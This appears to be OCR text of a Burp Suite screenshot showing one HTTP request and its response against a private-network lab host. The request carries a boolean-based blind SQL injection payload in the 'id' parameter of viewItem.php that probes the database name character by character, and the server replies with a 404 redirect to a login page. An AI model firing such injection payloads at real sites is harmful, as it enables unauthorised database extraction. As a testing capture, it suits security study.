 Request
Pretty Raw \n Actions
1 GET /item/viewItem.php?id=1+and+ascii(substr(database(),1,1))+=+104+--+- HTTP/1.1
2 Host: 192.168.56.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=f97u9st84k10v3jsnihupumtle
9 Upgrade-Insecure-Requests: 1
10
11
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Date: Fri, 19 Nov 2021 16:13:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ../login/login.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11